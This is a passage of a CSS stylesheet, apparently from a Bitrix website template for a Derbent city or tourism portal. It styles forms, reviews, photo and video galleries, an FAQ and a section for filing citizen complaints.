	font-family: 'museo_cyrillic500';
	color: #2f4952;
	opacity: 0.5;
	margin-bottom: 20px;
	font-size: 0.875em;
}

.tourism-section-form {
	width: 95%;
	padding-bottom: 20px;
}

.tourism-section-form label {
	margin-right: 10px;
}

.tourism-section-form textarea {
	min-height: 100px;
}

.fieldset {
	padding-top: 20px;
	padding-bottom: 20px;
}

.fieldset.bottom-line {
	border-bottom: 1px solid #e3e5e6;
}

.form-item {	
	-js-display: flex;
	display: flex;
	justify-content: space-between;
	align-items: center;
	margin-bottom: 20px;
}

.form-item-question {
	width: 25%;
	text-align: right;
	font-family: 'museo_cyrillic700';
	font-size: 0.9375em;
	color: #2f4952;
}

.form-item-answer {
	width: 72%;
	-js-display: flex;
	display: flex;
	justify-content: flex-start;
	align-items: center;
}

.form-item-answer .budget {
	font-family: 'museo_cyrillic300_italic';
	color: #2f4952;
	opacity: 0.5;
	font-size: 0.8125em;
	margin-left: 10px;
}

.form-last {
	-js-display: flex;
	display: flex;
	justify-content: space-between;
	align-items: center;
}

.form-last-item {
	-js-display: flex;
	display: flex;
	justify-content: flex-start;
	align-items: center;
}

.form-item-last-question {
	font-family: 'museo_cyrillic700';
	font-size: 0.9375em;
	color: #2f4952;
	margin-right: 15px;
}

.form-item-last-answer {
	-js-display: flex;
	display: flex;
	justify-content: flex-start;
	align-items: center;
}

.form-last input[type="submit"] {
	background-color: #a37742;
}

.form-last input[type="submit"]:hover {
	background-color: #bfa07b;
}

input.input-age {
	width: 80px;
}

input.input-budget {
	width: 160px;	
}

input.input-hotel-name {
	width: 200px;	
}


/* ------------ howtoget ------------- */

.howget-list li:before {
	display: none;
}

.howget-list h3 {
	line-height: 30px;
}

.howget-list h3 img {
	vertical-align: middle;
    margin-right: 10px;
}


/*
*
*
*
*
*
*/


/* ------------ fornote ------------- */

.fornote-list {
	width: 80%;
}

.fornote-list>li {
	border-bottom: 2px solid #e3e5e6;
	padding-top: 25px;
	padding-bottom: 25px;
}

.fornote-list>li:last-child {
	border-bottom: none;
}

.fornote-list li:before {
	display: none;
}

.fornote-sublist {
	-js-display: flex;
	display: flex;
}

.fornote-sublist>li {
	width: 33%;
}

.fornote-sublist h5 {
	margin-bottom: 5px;
}

.fornote-sublist p {
	margin-top: 0;
	margin-bottom: 0;
	color: #2f4952;
	line-height: 22px;
	font-family: 'pt_serifitalic';
}

/*
*
*
*
*
*
*/


/* ------------ feedback ------------- */

.feedback-btn {
	margin-top: 0;
}

.feedback-list {
	padding-bottom: 20px;
}

.feedback-list>li {
	padding: 20px;
	margin-bottom: 15px;
	background-color: #fff;
	border-radius: 8px;
	box-shadow: 2px 2px 10px -3px #aaa;
}

.feedback-list li:before {
	display: none;
}

.feed-header {
	-js-display: flex;
	display: flex;
}

.feed-author {
	margin-right: 10px;
	font-family: 'pt_serifbold';
	font-size: 1em;
	color: #1c1c1c;
}

.feed-rate {
	margin-right: 10px;
	padding-top: 5px;
}

.rate-list {
	-js-display: flex;
	display: flex;
	margin-bottom: 0;
}

.rate-list li {
	width: 13px;
	height: 12px;
	background-image: url(/bitrix/templates/color_derbent/css/../img/star-gray.png);
}

.rate-list li.rated {
	background-image: url(/bitrix/templates/color_derbent/css/../img/star-gold.png);
}

.rate-list li:before {
	display: none;
}

.feed-date {
	margin-right: 10px;
	padding-top: 2px;
	font-family: 'pt_serifregular';
	font-size: 0.875em;
	color: #c0c0c0;
}

.feed-text {
	margin-top: 5px;
	margin-bottom: 0;
}

.feedback-popup {
	position: absolute;
	width: 580px;
	padding: 40px 50px;
	background-color: #fff;
	border-radius: 5px;
	display: none;
}

.feedback-popup h2 {
	text-align: center;
}

.feedback-item {
	-js-display: flex;
	display: flex;
	justify-content: space-between;
	margin-bottom: 10px;
}

.feedback-question {
	width: 25%;
	text-align: right;
	padding-top: 10px;
}

.feedback-answer {
	width: 69%;
}

.feedback-answer input[type="text"], .feedback-answer textarea {
	width: 100%;
}

.feedback-answer textarea {
	height: 230px;
	resize: none;
}

.feedback-answer input[type="submit"] {
	background-color: #a37742;
	width: 160px;
	padding: 0;
}

.feedback-answer input[type="submit"]:hover {
	background-color: #bfa07b;
}

.feed-popup-rate-list {
	-js-display: flex;
	display: flex;
	margin-bottom: 0;
	padding-top: 6px;
}

.feed-popup-rate-list li {
	padding-right: 4px;
}

.feed-popup-rate-list li a {
	display: block;
	width: 21px;
	height: 20px;
	background-image: url(/bitrix/templates/color_derbent/css/../img/star-gray-l.png);
}

.feed-popup-rate-list li a.rated {
	background-image: url(/bitrix/templates/color_derbent/css/../img/star-gold-l.png);
}

.feed-popup-rate-list li:before {
	display: none;
}


/*
*
*
*
*
*
*/


/* ------------ detail ------------- */

.main-detail-block {
	-js-display: flex;
	display: flex;
	margin-bottom: 40px;
}

.main-detail-info {
	-js-display: flex;
	display: flex;
    flex-direction: column;
	width: 30%;
	background-color: #fff;
	padding: 15px 10px;
}

.main-detail-img img {
	width: 100%;
    height: 100%;
    object-fit: cover;
    font-family: 'object-fit: cover;'
}


.detail-rate-list {
	-js-display: flex;
	display: flex;
	margin-bottom: 0;
	padding-top: 10px;
	padding-left: 10px;
    padding-bottom: 15px;
}

.detail-rate-list li {
	margin-right: 4px;
	display: block;
	width: 21px;
	height: 20px;
	background-image: url(/bitrix/templates/color_derbent/css/../img/star-gray-l.png);
}

.detail-rate-list li:before {
	display: none;
}

.detail-rate-list li.rated {
	background-image: url(/bitrix/templates/color_derbent/css/../img/star-gold-l.png);
}

.detail-contacts li {
	font-family: 'pt_serifitalic';
	font-size: 0.8125em;
	color: #979797;
}

.detail-contacts li.address a {
	font-family: 'museo_cyrillic500';
	font-size: 0.6875em;
	text-decoration: underline;
	text-decoration-style: dashed;
}

.detail-contacts li.address a:hover {
	text-decoration: none;
}

.detail-contacts li.website a {
	font-family: 'museo_cyrillic500';
	border-bottom: 1px solid #d8ebf2;
	font-size: 0.8125em;
	color: #3b9dc0;
}

.detail-contacts li.website a:hover {
	color: #a37742;
	border-bottom: none;
}

.main-detail-central-info {
	border-top: 1px solid #ebebeb;
	border-bottom: 1px solid #ebebeb;
	padding: 15px 10px 25px;
	margin-bottom: 25px;
}

.detail-contacts li {
	padding-left: 25px;
	background-repeat: no-repeat;
	margin-bottom: 7px;
	background-position: left 2px;
}

.detail-contacts li:before {
	display: none;
}

.detail-contacts li.address {
	background-image: url(/bitrix/templates/color_derbent/css/../img/address.png);
}

.detail-contacts li.phone {
	background-image: url(/bitrix/templates/color_derbent/css/../img/phone.png);	
}

.detail-contacts li.schedule {
	background-image: url(/bitrix/templates/color_derbent/css/../img/schedule.png);	
}

.detail-contacts li.website {
	background-image: url(/bitrix/templates/color_derbent/css/../img/website.png);	
}

.detail-socials {
	-js-display: flex;
	display: flex;
	margin-bottom: 0;
}

.detail-socials a {
	display: block;
	width: 25px;
	height: 25px;
}

.detail-socials li {
	margin-right: 5px;
}

.detail-socials li:before {
	display: none;
}

.detail-socials li.inst a {
	background-image: url(/bitrix/templates/color_derbent/css/../img/inst.png);
}

.detail-socials li.odnokl a {
	background-image: url(/bitrix/templates/color_derbent/css/../img/odnokl.png);
}

.detail-socials li.vkont a {
	background-image: url(/bitrix/templates/color_derbent/css/../img/vkont.png);
}

.detail-socials li.fbook a {
	background-image: url(/bitrix/templates/color_derbent/css/../img/fbook.png);
}


.main-detail-info button {
	width: 210px;
	align-self: center;
	padding: 0;
	background-color: #a37742;
}

.main-detail-info button:hover {
	background-color: #bfa07b;
}

p span.bold {
	font-family: 'pt_serifbold';
}

.detail-gallery {
	-js-display: flex;
	display: flex;
	justify-content: space-between;
	margin-bottom: 40px;
}

.detail-gallery-item {
	width: 48%;
}

.detail-gallery-item h3 {
	font-size: 1.375em;
	color: #2f4952;
}


.detail-gallery-item h3 span {
	font-size: 0.0625em;
	color: #cacaca;
}

.gallery-area {
	position: relative;
}

.gallery-area ul {
	-js-display: flex;
	display: flex;
	margin-bottom: 0;
}

.gallery-area ul li {
	display: block;
	position: relative;
}

.gallery-area ul li:before {
	display: none;
}

.gallery-area ul li img {
	width: 100%;
    height: 100%;
    object-fit: cover;
    font-family: 'object-fit: cover;'
}

.gallery-area ul li .media-item-name {
	position: absolute;
	bottom: 15px;
	left: 20px;
	color: #fff;
	font-family: 'museo_cyrillic500';
	font-size: 0.875em;
}

.prev {
	width: 16px;
	height: 21px;
	background-image: url(/bitrix/templates/color_derbent/css/../img/prev.png);
	position: absolute;
    top: 50%;
    left: 5px;
    transform: translateY(-50%);
}

.playback {
	width: 41px;
	height: 41px;
	background-image: url(/bitrix/templates/color_derbent/css/../img/playback.png);
	position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
}

.next {
	width: 20px;
	height: 25px;
	background-image: url(/bitrix/templates/color_derbent/css/../img/next.png);
	position: absolute;
    top: 50%;
    right: 5px;
    transform: translateY(-50%);
}

.detail-feedback {
	width: 70%;
}

.detail-feedback h3 {
	font-size: 1.375em;
	color: #2f4952;
}


.detail-feedback h3 span {
	font-size: 0.0625em;
	color: #cacaca;
}

.feedbacks-block {
	position: relative;
}

.feedbacks {
	padding: 15px;
    background-color: #fff;
    box-shadow: 0 0 1px 1px #ccc;
    border-radius: 5px 5px 0 0;
}

.feedbacks li {
	padding-bottom: 10px;
	padding-top: 10px;
	border-bottom: 1px solid #d8ebf2;
}

.feedbacks li:first-child {
	padding-top: 0;
}

.feedbacks li:last-child {
	padding-bottom: 0;
	border-bottom: none;
}

.feedbacks li:before {
	display: none;
}

.feedbacks h5 {
	font-size: 0.9375em;
	color: #2f4952;
	margin-bottom: 5px;
}

.feedbacks h5 span {
	font-family: 'pt_serifregular';
	font-size: 0.75em;
	color: #cdcdcd;
}

.feedbacks p {
	margin-bottom: 0;
	font-size: 0.875em;
	line-height: 17px;
}

.feedbacks-show-all {
	display: block;
	height: 22px;
	line-height: 22px;
	text-align: center;
	color: #fff;
	font-family: 'pt_serifregular';
	font-size: 0.75em;
	background-color: #d7d7d7;
	border-radius: 5px;
	width: 100px;
	padding-left: 10px;
	padding-right: 10px;
	overflow: hidden;
	position: absolute;
    bottom: -10px;
    left: 50%;
    transform: translateX(-50%);
}

.feedbacks-show-all:hover {
	color: #fff;
}

.send-feedback {
	-js-display: flex;
	display: flex;
	justify-content: space-between;
}

.send-feedback textarea {
	width: 67%;
	height: 90px;
}

.send-feedback>div {
	width: 30%;
}

.send-feedback button {
	width: 160px;
	background-color: #a37742;
	padding-left: 0;
	padding-right: 0;
	margin-bottom: 15px;
}

.send-feedback button:hover {
	background-color: #bfa07b;
}

.send-feedback .photo-attach {
	display: block;
	font-family: 'museo_cyrillic500';
	font-size: 0.9375em;
	padding-left: 25px;
	background-image: url(/bitrix/templates/color_derbent/css/../img/photo.png);
	background-repeat: no-repeat;
	background-position: 3px 1px;
}

.recommends {
	margin-top: 40px;
}

.recommends h3 {
	color: #2f4952;
}


.recommend-card {
	background-color: #fff;
	box-shadow: 0 0 1px 1px #ccc;
	padding: 15px;
}

.recommend-card .img-wrap {
	margin-bottom: 15px;
}

.recommend-card .img-wrap img {
	width: 100%;
    height: 100%;
    object-fit: cover;
    font-family: 'object-fit: cover;'
}

.recommend-card .rate-list {
	margin-bottom: 10px;
}

.recommend-card .recommend-name {
	display: block;
	color: #3b9dc0;
	text-decoration: underline;
	margin-bottom: 10px;
}

.recommend-card .recommend-name:hover {
	color: #a37742;
}

.recommend-card .detail-socials a {
	width: 17px;
	height: 16px;
	background-repeat: no-repeat;
}

.recommend-card .detail-socials li.inst a {
	background-image: url(/bitrix/templates/color_derbent/css/../img/inst-sm.png);
}

.recommend-card .detail-socials li.odnokl a {
	background-image: url(/bitrix/templates/color_derbent/css/../img/odnokl-sm.png);
}

.recommend-card .detail-socials li.vkont a {
	background-image: url(/bitrix/templates/color_derbent/css/../img/vkont-sm.png);
}

.recommend-card .detail-socials li.fbook a {
	background-image: url(/bitrix/templates/color_derbent/css/../img/fbook-sm.png);
}

/*
*
*
*
*
*
*/


/* ------------ video ------------- */

.video-gallery-list {
	-js-display: flex;
	display: flex;
	flex-wrap: wrap;
	justify-content: space-between;
}

.video-gallery-list li {
	width: 48%;
	height: 250px;
	margin-right: 2%;
	margin-bottom: 10px;
	position: relative;
}

.video-gallery-list li:before {
	display: none;
}

@media (max-width: 700px) {
	.video-gallery-list li {
		width: 100%;
	}
}

.video-gallery-list li iframe {
	width: 100%;
    height: 100%;
    object-fit: cover;
    font-family: 'object-fit: cover;'
}

.video-gallery-list li .video-caption {
	position: absolute;
	left: 25px;
	bottom: 15px;
	margin-bottom: 0;
	color: #fff;
	font-family: 'museo_cyrillic500';
	font-size: 1em;
	width: 80%;
    line-height: 20px;
    text-shadow: 1px 1px 5px #000;
}

.banner {
	margin-bottom: 20px;
}

.banner img {
	width: 100%;
    height: 100%;
    object-fit: cover;
    font-family: 'object-fit: cover;'
}


/*
*
*
*
*
*
*/


/* ------------ photo ------------- */


.photo-gallery-list {
	display: flex;
	flex-wrap: wrap;
}

.photo-gallery-list li {
	width: 31%;
	margin-right: 2%;
	margin-bottom: 10px;
	overflow: hidden;
	background-color: #fff;
	box-shadow: 0 0 1px 1px #ccc;
}

.photo-gallery-list li:before {
	display: none;
}

.photo-gallery-list li a {
	display: block;
	padding: 10px;
	height: 100%;
}

.photo-gallery-list li .img-wrap {
	position: relative;
    margin-bottom: 5px;
    height: 150px;
    overflow: hidden;
    display: flex;
    justify-content: center;
    align-items: center;
}

.photo-gallery-list li .img-wrap img {
	width: 100%;
    height: 100%;
    object-fit: cover;
    font-family: 'object-fit: cover;';
    transition: all 0.7s;
}

.photo-gallery-list li .img-wrap .view-icon {
	width: 32px;
	height: 21px;
	background-image: url(/bitrix/templates/color_derbent/css/../img/view-icon.png);
	position: absolute;
	left: 50%;
	top: 50%;
	transform: translate(-50%,-50%);
	opacity: 0;
	transition: opacity 0.5s;
}

.photo-gallery-list li h5 {
	font-size: 1.0625em;
	color: #2f4952;
	margin-bottom: 4px;
}

.photo-gallery-list li h5 span {
    font-family: 'museo_cyrillic700';
    font-size: 0.8125em;
    color: #a6a6a6;
}

.photo-gallery-list li .date {
    font-family: 'museo_cyrillic500';
    font-size: 0.75em;
    color: #a6a6a6;
}

.photo-gallery-list li a:hover {
	text-decoration: none;
}

.photo-gallery-list li a:hover h5 {
	color: #a37742;
}

.photo-gallery-list li a:hover .view-icon {
	opacity: 1;
}

.photo-gallery-list li a:hover img {
	/*filter: brightness(0.60);*/
	width: 150%;
	height: 150%;
}


/*
*
*
*
*
*
*/


/* ------------ photogallery ------------- */

.photo-gallery-inner-list {
	display: flex;
	flex-wrap: wrap;
}

.photo-gallery-inner-list li {
	width: 31%;
	margin-right: 2%;
	margin-bottom: 10px;
	overflow: hidden;
}

.photo-gallery-inner-list li:before {
	display: none;
}

.photo-gallery-inner-list li a {
	display: block;
	height: 100%;
}

.photo-gallery-inner-list li .img-wrap {
	position: relative;
	height: 100%;
}

.photo-gallery-inner-list li .img-wrap .magnifier {
	width: 36px;
	height: 36px;
	background-image: url(/bitrix/templates/color_derbent/css/../img/magnifier.png);
	position: absolute;
	left: 50%;
	top: 50%;
	transform: translate(-50%,-50%);
	opacity: 0;
	transition: opacity 0.5s;
}

.photo-gallery-inner-list li a:hover .magnifier {
	opacity: 1;
}

.photo-gallery-inner-list li a img {
	max-width: 100%;
	height: auto;
}

@supports (object-fit:cover) {
	.photo-gallery-inner-list li a img {
		width: 100%;
		height: 100%;
		object-fit: cover;
	}
}

.photo-gallery-inner-list li a:hover img {
	filter: brightness(0.60);
}

.backward {
	margin-right: 100px;
	position: relative;
	font-family: 'museo_cyrillic500';
	color: #fff;
	font-size: 0.9375em;
	background-color: #a37742;
	padding-left: 10px;
	padding-right: 5px;
	height: 28px;
	line-height: 28px;
}

.backward:before {
	content: '';
	display: block;
	position: absolute;
	left: -28px;
	top: 0;
	border: 14px solid transparent;
	border-right-color: #a37742
}


.for-align {
    width: 30%;
}


/*
*
*
*
*
*
*/


/* ------------ sworn ------------- */


.sworns-list {
	display: flex;
	flex-wrap: wrap;
}

.sworns-list li {
	width: 31%;
    margin-right: 2%;
    margin-bottom: 10px;
}

.sworns-list li:before {
	display: none;
}

.sworns-list li a {
	position: relative;
    background-color: #fff;
    flex-direction: column;
    justify-content: space-between;
    align-items: center;
    height: 100%;
    display: flex;
    padding: 40px 20px;
    border-bottom-left-radius: 10px;
    border-bottom-right-radius: 10px;
    border: 2px solid #e8e8e8;
    top: 0;
	text-align: center;
}

.sworns-list li a:hover,
.sworns-list li a:focus,
.sworns-list li a:active {
	color: #2f4952;
	text-decoration: none;
    box-shadow: 0 5px 10px 0px #d5d5d5;
    top: -3px;
}

.sworns-list li a .img-wrap {
	margin-bottom: 20px;
}

.sworns-list li a h5 {
	margin-bottom: 10px;
	color: #2f4952;
	font-size: 1.375em;
}

.sworns-list li a .state {
	display: flex;
	justify-content: center;
	align-items: center;
}

.sworns-list li a .state img {
	margin-right: 10px;
}

.sworns-list li a .state span {
	color: #2f4952;
	opacity: 0.5;
	font-size: 1em;
	font-family: 'museo_cyrillic500';
}


/*
*
*
*
*
*
*/


/* ------------ faq ------------- */

.faq-list li {
	display: flex;
    justify-content: flex-end;
	padding: 20px 0 10px 0;
	margin-left: -100%;
}

.faq-list li:nth-child(odd) {
	background-color: #fff;
}

.faq-list li:before {
	display: none;
}

.container-wrap {
	width: 50%;
	padding-right: 25px;
}

.faq-list li p {
	color: #2f4952;
	margin-bottom: 10px;
}

.faq-form>* {
	margin-bottom: 10px;
}

.faq-form span {
	width: 20%;
	text-align: right;
	font-family: 'museo_cyrillic500';
	font-size: 1em;
	color: #2f4952;
}

.faq-form input[type="text"], .faq-form textarea {
	width: 78%;
}

.faq-form textarea {
	height: 160px;
	resize: none;
}

.faq-form .name, .faq-form .question {
	display: flex;
    justify-content: space-between;
}

.faq-form .name {
	align-items: center;
}

.faq-form .question {
	align-items: flex-start;
}

.faq-form .question span {
	margin-top: 10px;
}

.faq-form .button {
	text-align: right;
}

.faq-form .button input[type="submit"] {
	width: 190px;
	padding: 0;
	font-family: 'museo_cyrillic500';
}


/*
*
*
*
*
*
*/


/* ------------ activity ------------- */

.activity-documents {
    margin-bottom: 40px;
}

.activity-documents-block-header h2 {
    color: #1c1c1c;
    font-family: 'pt_serifbold';
    font-size: 1.125em;
    line-height: 24px;
}

.activity-documents-block-header h2 span {
    font-family: 'pt_serifregular';
    font-size: 0.8125em;
    color: #a0a0a0;
    margin-left: 5px;
}

.activity-documents-block {
	display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
}

.activity-documents__item {
    display: flex;
    width: 50%;
    margin-bottom: 20px;
}

.activity-documents__item .documents__info {
    width: 50%;
}

.activity-documents__item .documents__sub-info .doc-type-size {
    margin-left: 0;
}

.socials-sub-info {
	color: #979797;
	opacity: 0.6;
	font-family: 'pt_serifregular';
	font-size: 0.8125em;
	text-align: center;
    padding-top: 3px;
}

/*.sub-menu-item>a {
	background-color: #a37742;
	color: #fff;
}*/

.sub-menu-item .sub-menu-item>a {
	background-color: #f5f0e9;
	color: #a37742;
	font-size: 0.875em;
	border-bottom: 1px solid #ede4d8;
}

.sub-menu-item .sub-menu-item:last-child>a {
	border-bottom: none;
}

.sub-menu-item .sub-menu-item>a:hover {
	color: #d2302f;
}


/*
*
*
*
*
*
*/


/* ------------ dobrotvorets ------------- */


.categories-and-main-block {
	display: flex;
    justify-content: space-between;
}

.categories-list {
	width: 50px;
    background-color: #fff;
    box-shadow: 0 0 5px -2px #333;
    padding-bottom: 10px;
    padding-top: 10px;
}

.categories-list li {
	position: relative;
}

.categories-list li:before {
	display: none;
}

.categories-list a {
	display: block;
	padding: 8px;
	display: flex;
    justify-content: center;
    color: #588eae;
}

.categories-list li.current a {
	background-color: #588eae;
}

.categories-list a:hover {
	background-color: #eef3f7;
	color: #a37742;
}

.img-unhov {
	display: block;
}

.img-hov {
	display: none;
}

.categories-list li.current a .img-hov {
	display: block;
}

.categories-list li.current a .img-unhov {
	display: none;
}

.categories-list .tooltip {
	background-color: #588eae;
	color: #fff;
	min-width: 170px;
    white-space: nowrap;
    padding-right: 20px;
	padding-left: 20px;
	height: 38px;
	line-height: 38px;
	position: absolute;
	left: 80px;
    top: 7px;
	font-size: 0.75em;
	font-family: 'museo_cyrillic500';
	display: none;
	opacity: 1;
}

.categories-list .tooltip:before {
	content: '';
	display: block;
	position: absolute;
	top: 0;
	left: -38px;
	width: 0;
	height: 0;
	border: 19px solid transparent;
	border-right-color: #588eae;
	display: inherit;
}

.categories-list li:hover .tooltip {
	display: block;
}

.main-block {
	width: 90%;
}

.filters {
	display: flex;
    justify-content: space-between;
    align-items: center;
	height: 50px;
	padding-left: 40px;
	padding-right: 10px;
	background-color: #fff;
    box-shadow: 0 0 5px -2px #333;
    margin-bottom: 20px;
}

.filters-list {
	display: flex;
	height: 50px;
	margin-bottom: 0;
}

.filters-list li {
	margin-bottom: 0;
	margin-right: 30px;
}

.filters-list li:last-child {
	margin-right: 0;
}

.filters-list li:before {
	display: none;
}

.filters-list li a {
	height: 50px;
	line-height: 50px;
	padding-bottom: 15px;
	color: #588eae;
	font-size: 0.875em;
	font-family: 'museo_cyrillic500';
}

.filters-list li a:hover {
	color: #93b9d0;
	border-bottom: 2px solid #93b9d0;
	text-decoration: none;
}

.filters-list li.active a {
	color: #1c1c1c;
	border-bottom: 2px solid #1c1c1c;
}

.filters-list li span {
	font-family: 'museo_cyrillic300';
	font-size: 0.75em;
	margin-left: 5px;
	color: #cddce5;
}

.filters-list li.active span {
	color: #9e9e9e;
}

.filters form {
	position: relative;
}

/*.filters form input {
	padding: 10px 10px 10px 35px;
    background-color: #f4f4f4;
    border: none;
    color: #c0c0c0;
    font-size: 0.75em;
    font-family: 'museo_cyrillic500';
}

.filters form:before {
	content: '';
	display: block;
	width: 9px;
	height: 9px;
	background-image: url(/bitrix/templates/color_derbent/css/../img/sort-by.png);
	position: absolute;
	top: 12px;
    left: 18px;
}*/

.filters form select {
	width: 170px;
    height: 35px;
    -webkit-appearance: initial;
    border-radius: 0;
    outline: none;
    padding: 10px 10px 10px 35px;
    background-color: #f4f4f4;
    border: none;
    color: #c0c0c0;
    font-size: 0.75em;
    font-family: 'museo_cyrillic500';
    background-image: url(/bitrix/templates/color_derbent/css/../img/sort-by.png);
    background-repeat: no-repeat;
    background-position: 15px center;
}


.claims-list {
	background-color: #fff;
	box-shadow: 0 0 5px -2px #333;
}

.claims-list li {
	padding: 20px 20px 20px 15px;
	border-bottom: 1px solid #ebebeb;
	display: flex;
	justify-content: space-between;
}

.claims-list li:last-child {
	border-bottom: none;
}

.claims-list li:before {
	display: none;
}

.claims-list li .img-wrap {
	margin-right: 15px;
	width: 35%;
}

.claims-list li .img-wrap img {
	width: 100%;
    height: 100%;
    object-fit: cover;
    font-family: 'object-fit: cover;'
}

.claims-list li .claim-info {
	width: 65%;
	flex-grow: 1;
}

.claims-list li .claim-info a {
	color: #588eae;
	text-decoration: underline;
}

.claims-list li .claim-info h5 {
	font-family: 'museo_cyrillic700';
	color: #588eae;
	margin-bottom: 10px;
}

.claims-list li .claim-info p {
	font-family: 'pt_serifregular';
	font-size: 0.875em;
	line-height: 17px;
	color: #666666;
}

.claim-sub-info {
    display: flex;
    justify-content: space-between;
    margin-bottom: 15px;
    font-family: 'pt_serifitalic';
    font-size: 0.8125em;
    color: #d7d7d7;
}

.claim-sub-info .address {
	padding-left: 15px;
	background-image: url(/bitrix/templates/color_derbent/css/../img/geo.png);
	background-repeat: no-repeat;
	background-position: left center;
}


.claim-bottom-info {
    display: flex;
}

.claim-bottom-info .claim-type {
	padding-left: 22px;
	font-size: 0.8125em;
    font-family: 'pt_serifregular';
    background-repeat: no-repeat;
    background-position: left 0;
    opacity: 0.6;
    width: 40%;
}

.claim-bottom-info .claim-type_problem {
	color: #d2302f;
	background-image: url(/bitrix/templates/color_derbent/css/../img/problem.png);
}

.claim-bottom-info .claim-type_offer {
	color: #e28b00;
	background-image: url(/bitrix/templates/color_derbent/css/../img/offer.png);
}

.claim-status-wrap {
	width: 40%;
	margin-right: 10%;
}

.claim-bottom-info .claim-status {
	display: inline-block;
	color: #fff;
	background-color: #eeb966;
	height: 20px;
	line-height: 20px;
	padding-left: 15px;
	padding-right: 15px;
	border-radius: 5px;
    font-family: 'pt_serifregular';
    font-size: 0.75em;
}

.claim-bottom-info .claim-status_solved {
	background-color: #68b67f;
}


.claim-feed {
    display: flex;
    justify-content: space-between;
    font-family: 'pt_serifregular';
    font-size: 0.8125em;
    color: #d7d7d7;
}

.claim-feed>div {
	padding-left: 20px;
	background-repeat: no-repeat;
	background-position: left 2px;
}

.claim-feed .likes {
	margin-right: 10px;
	background-image: url(/bitrix/templates/color_derbent/css/../img/like.png);
}

.claim-feed .comments {
	background-image: url(/bitrix/templates/color_derbent/css/../img/comment.png);
}

.add-claim-btn {
	font-family: 'museo_cyrillic500';
	padding-left: 50px;
    padding-right: 50px;
}

.add-claim-btn span {
	font-size: 1.5em;
	margin-right: 5px;
	vertical-align: top;
}



/*
*
*
*
*
*
*/


/* ------------ addclaim ------------- */


.claim-choice {
	display: flex;
	justify-content: space-between;
	align-items: flex-start;
}

.claim-choice__btns {
	display: flex;
	align-items: center;
	width: 44%;
}

.claim-choice__btns span {
	margin-right: 15px;
    font-family: 'pt_serifregular';
	font-size: 0.9375em;
	color: #1c1c1c;
	white-space: nowrap;
}

.claim-choice__btns form {
	display: flex;
	border-radius: 5px;
	overflow: hidden;
}

.claim-choice__btns input[type="radio"] + label:before, .claim-choice__btns input[type="radio"] + label:after {
	display: none;
}

.claim-choice__btns input[type="radio"] + label {
	background-color: #fff;
	border: 1px solid #e6e6e6;
	color: #1c1c1c;
	padding-left: 25px;
	padding-right: 25px;
	font-family: 'pt_serifregular';
	font-size: 0.9375em;
	color: #1c1c1c;
	cursor: pointer;
}

.claim-choice__btns input[type="radio"]:checked + label {
	background-color: #a37742;
	border: 1px solid #a37742;
	color: #fff;
}

.claim-choice__text {
	width: 54%;
}

.claim-choice__text p {
    font-family: 'pt_serifitalic';
    font-size: 0.8125em;
    line-height: 17px;
    color: #989898;
}

.claim-categories {
	margin-bottom: 40px;
}

.claim-categories h2 {
	font-size: 1.375em;
	color: #2f4952;
	font-family: 'museo_cyrillic700';
}

.claim-categories input[type="radio"] + label:after, .claim-categories input[type="radio"] + label:before {
	display: none;
}

.claim-categories input[type="radio"] + label {
	background-color: #fff;
	border: 1px solid #d9c6ae;
	color: #1c1c1c;
	padding-left: 45px;
    padding-right: 20px;
	font-family: 'pt_serifregular';
	font-size: 0.9375em;
	color: #a37742;
	cursor: pointer;
	display: inline-block;
	margin-bottom: 14px;
	border-radius: 4px;
	overflow: hidden;
	margin-right: 25px;
}

.claim-categories input[type="radio"]:checked + label {
	background-color: #a37742;
	color: #fff;
}

.claim-categories .img-wrap {
	position: absolute;
    height: 100%;
    left: 0px;
    top: 0px;
    width: 35px;
    border-right: 1px solid #e6e6e6;
    display: flex;
    align-items: center;
    justify-content: center;
}

.claim-categories input[type="radio"]:checked + label .img-wrap {
	border-right: 1px solid #aa8253;
}

.claim-categories input[type="radio"] + label img.unchecked {
	display: block;	
}

.claim-categories input[type="radio"] + label img.checked {
	display: none;	
}

.claim-categories input[type="radio"]:checked + label img.unchecked {
	display: none;	
}

.claim-categories input[type="radio"]:checked + label img.checked {
	display: block;	
}



.claim-themes {
	margin-bottom: 40px;
}

.claim-themes h2 {
	font-size: 1.375em;
	color: #2f4952;
	font-family: 'museo_cyrillic700';
}

.claim-themes form {
	display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
}

.claim-themes .form input[type="radio"] + label {
	font-size: 0.8125em;
    opacity: 0.4;
    width: 32%;
    line-height: 15px;
    margin-bottom: 20px;
	padding-top: 10px;
}

.claim-themes .form input[type="radio"]:checked + label {
	font-size: 0.8125em;
	opacity: 1;
}



.claim-description {
	margin-bottom: 40px;
}

.claim-description h2 {
	font-size: 1.375em;
	color: #2f4952;
	font-family: 'museo_cyrillic700';
}

.claim-description textarea {
	width: 100%;
	height: 170px;
}



.claim-geoposition-top {
	display: flex;
	justify-content: space-between;
	margin-bottom: 30px;
}

.claim-geoposition-main {
	width: 37%;
	display: flex;
    flex-direction: column;
}

.claim-geoposition-main h2 {
	font-size: 1.375em;
	color: #2f4952;
	font-family: 'museo_cyrillic700';
}

.street {
	display: flex;
	justify-content: space-between;
	align-items: center;
	margin-bottom: 15px;
}

.street label, .house-flat label {
    font-family: 'pt_serifregular';
    font-size: 0.9375em;
    color: #1c1c1c;
}

.street input {
	width: 80%;
	height: 35px;
}

.house-flat {
	display: flex;
	justify-content: space-between;
	margin-bottom: 35px;
}

.house-flat .house, .house-flat .flat {
	display: flex;
	justify-content: flex-start;
	align-items: center;
	width: 50%;
}

.house-flat .flat {
	justify-content: space-between;
}

.house-flat .house label, .house-flat .flat label {
	margin-right: 15px;
}

.house-flat .house input, .house-flat .flat input {
	width: 70px;
	height: 35px;
}

.add-photo-area {
	height: 150px;
	border: 4px dashed #e6e6e6;
	display: flex;
	justify-content: center;
	align-items: center;
	margin-bottom: 15px;
}

.add-photo-area span {
	display: block;
	padding-top: 60px;
	background-image: url(/bitrix/templates/color_derbent/css/../img/add-photo.png);
	background-repeat: no-repeat;
	background-position: center top;
	font-family: 'pt_serifregular';
    font-size: 0.75em;
    color: #c7c7c7;
}

.claim-geoposition-main .upload-btn {
	padding-left: 0;
    padding-right: 0;
    width: 100px;
    align-self: center;
    margin-bottom: 20px;
    background-color: #a37742;
    color: #fff;
    font-family: 'pt_serifbold';
    font-size: 0.8125em;
    height: 30px;
    line-height: 30px;
}

.claim-geoposition-main .upload-btn:hover {
	background-color: #bfa07b;
